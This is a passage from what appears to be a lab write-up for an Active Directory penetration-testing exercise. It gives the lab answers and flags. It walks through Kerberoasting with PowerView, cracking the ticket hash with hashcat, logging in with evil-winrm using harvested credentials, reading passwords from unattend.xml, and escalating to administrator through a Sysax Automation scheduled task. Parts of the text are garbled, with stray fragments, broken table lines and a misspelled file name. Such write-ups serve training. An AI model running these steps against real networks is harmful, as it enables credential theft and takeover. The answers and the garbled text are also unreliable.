1
2
sudo mount -t cifs //172.16.8.3/"Department Shares"
imported_data -o username=ssmalls,password=jonsnow
Giving a view on the ‘imported_data directory’:
There is a lot to uncover, so lets look for files which contain the ‘backupadm’ keyword. We will use the command:
1
grep -rl "backupadm" ./imported_data
 _Figure 78.1 — Lab execution and output verification (Page 78)_
 _Figure 78.2 — Lab execution and output verification (Page 78)_
 _Figure 78.3 — Lab execution and output verification (Page 78)_
 _Figure 78.4 — Lab execution and output verification (Page 78)_
Lets inspect it
Lab Question (Page 79): Perform a Kerberoasting attack and retrieve TGS tickets for all accounts set as SPNs. Crack the TGS of the backupjob user and submit the cleartext password as your answer.
Flag / Answer:
lucky7
Technical Methodology & Exploit Execution:
back on the the DEV01 reverse shell (it can be either the system one, the initial sqlexpress one, or hporter RDP one – doesn’t matters). we will run SPN enumeration (what is SPN? View in Active Directory Enumeration & Attacks writeup – section ‘Kerberoasting - from Linux’ (page 24)), using the command:
1
Import-Module .\PowerView.ps1
Get-DomainUser * -SPN -verbose | Get-DomainSPNTicket - Format Hashcat | Export-Csv .\ilfreight_spns.csv - NoTypeInformation *a. make sure you are in C:\DotNetNuke\Portals\0. b. I used here in the system shell for convenience purposes, but any shell to DEV01 should work.
 _Figure 79.1 — Lab execution and output verification (Page 79)_
Lets add ‘csv’ to the allowed format
c. the command will export the information to CSV ‘ilfreight_spns.csv’ outputfile, which we will download to the pwnbox (that’s why we had to run the command in that path. d. the PowerView module should already be loaded, but I still added the command just in case reloading is required, it will not appear in the following screenshot though. *
The command will output all of the domain’s SPN tickets to an output csv file.
Lets add ‘csv’ to the allowed format:
*reminder: settings → Security → More → More Security Settings. * And refresh http://172.16.8.20/admin/file-management
Here is the output csv file, lets download it to the pwnbox.
 _Figure 80.1 — Lab execution and output verification (Page 80)_
 _Figure 80.2 — Lab execution and output verification (Page 80)_
 _Figure 80.3 — Lab execution and output verification (Page 80)_
identified the hash
Once the output file is within the pwnbox, we will have to get to backupjob hash to a file, using ‘libreoffice’ gave some troubles for me in that, so I did
1
cat ilfreight_spns.cve | grep backupjob
identified the hash:
* *
, and echoed it:
1
echo '$krb5tgs$23$*backupjob$....F9E' > hash.txt
to hash.txt
We will also download to the pwnbox rockyou wordlist. When both are ready, lets run hashcat cracking with -m 13100 (for
1
hashcat -m 13100 hash.txt rockyou.txt
 _Figure 81.1 — Lab execution and output verification (Page 81)_
 _Figure 81.2 — Lab execution and output verification (Page 81)_
 _Figure 81.3 — Lab execution and output verification (Page 81)_
Lets try connect to MS01 with it, using the command
Lab Question (Page 82): Escalate privileges on the MS01 host and submit the contents of the flag.txt file on the Administrator Desktop.
Flag / Answer:
33a9d46de4015e7b3b0ad592a9394720
Technical Methodology & Exploit Execution:
First, by the process of elimination – we can immediately infer that MS01 is 172.16.8.50. and from the nmap scan we know it has WinRM (port 5985) open. Lets try connect to MS01 with it, using the command:
1
evil-winrm -i 172.16.8.50 -u backupadm -p '!qazXSW@'
*note – RDP wont work here. *
Now as we do not know where to look, lets conduct a system-wide search of ‘password’, we will use the command: Get-ChildItem -Path C:\ -Recurse -ErrorAction SilentlyContinue -Force | Select-String -Pattern “password” -CaseSensitive:$false -ErrorAction SilentlyContinue | Select-Object -ExpandProperty Path -Unique
Inspecting ‘C:\panther\unattend.xml’:
1
cat C:\panther\unattend.xml
* *
 _Figure 82.1 — Lab execution and output verification (Page 82)_
 _Figure 82.2 — Lab execution and output verification (Page 82)_
 _Figure 82.3 — Lab execution and output verification (Page 82)_
Lets check the user
We have the credentials ‘ilfserveradm:Sys26Admin’. Lets check the user:
1
net user ilfserveradm
* *
It has RDP access to the machine. Very well then:
1
2
xfreerdp /v:172.16.8.50 /u:ilfserveradm /p:Sys26Admin
/dynamic-resolution
 _Figure 83.1 — Lab execution and output verification (Page 83)_
 _Figure 83.2 — Lab execution and output verification (Page 83)_
 _Figure 83.3 — Lab execution and output verification (Page 83)_
Simple google search
Here we are. Lets run application enumeration with powershell, using the commands: $INSTALLED = Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall* | Select-Object DisplayName, DisplayVersion, InstallLocation
$INSTALLED += Get-ItemProperty HKLM:\Software\Wow6432Node\Microsoft\Windows\CurrentVersion
Uninstall* | Select-Object DisplayName, DisplayVersion, InstallLocation
| $INSTALLED | ?{ $_.DisplayName -ne $null } | sort-object - |
| Property DisplayName -Unique | Format-Table -AutoSize |
The ‘Sysax FTP Automation 6’ looks interesting. Simple google search:
 _Figure 84.1 — Lab execution and output verification (Page 84)_
 _Figure 84.2 — Lab execution and output verification (Page 84)_
execution file) file called ‘pwn.bat’, in it the command
Technical Methodology & Exploit Execution:
1
net localgroup administrators ilfserveradm /add
 _Figure 85.1 — Lab execution and output verification (Page 85)_
 _Figure 85.2 — Lab execution and output verification (Page 85)_
‘C:\Program Files (x86)\SysaxAutomation’
Lets open in File explorer the path in which the application is located - ‘C:\Program Files (x86)\SysaxAutomation’:
And we open ‘sysaxschedscp.exe’ (both cmd and double click will do).
We select ‘Setup Scheduled/Triggered Tasks’. →
 _Figure 86.1 — Lab execution and output verification (Page 86)_
 _Figure 86.2 — Lab execution and output verification (Page 86)_
Add Task (Triggered) →
Lets give a name to our task, monitor the folder ‘C:\Users\ilfserveradm\Documents’ and check the ‘Run task if a file is added to the monitor folder or subfolder(s)’ box’. →
 _Figure 87.1 — Lab execution and output verification (Page 87)_
 _Figure 87.2 — Lab execution and output verification (Page 87)_
We select ‘Run any other Program’, and put in it our ‘pwn.bat’ program (‘C:\Users\ilfserveradm\Documents\pwn.bat’) →
Uncheck ‘Login as the following user to run task’ → select ‘Finish’ and ‘Save’ for all following windows.
Basically what we did – is whenever a file is created/added in ‘C:\Users\ilfserveradm\Documents’ – pwn.bat is executed with Administrator privileges, adding our user to the Administrator group.
 _Figure 88.1 — Lab execution and output verification (Page 88)_
 _Figure 88.2 — Lab execution and output verification (Page 88)_
Lets add a file
Lets add a file:
Now lets check the Administrators group:
1
net localgroup administrators
Here we are! Lets restart the machine for the modification to take effect: shutdown /l
now we are free to go to the Administrator’s Desktop:
And take the flag!
 _Figure 89.1 — Lab execution and output verification (Page 89)_
 _Figure 89.2 — Lab execution and output verification (Page 89)_
 _Figure 89.3 — Lab execution and output verification (Page 89)_
 _Figure 89.4 — Lab execution and output verification (Page 89)_
when done, extract the zip
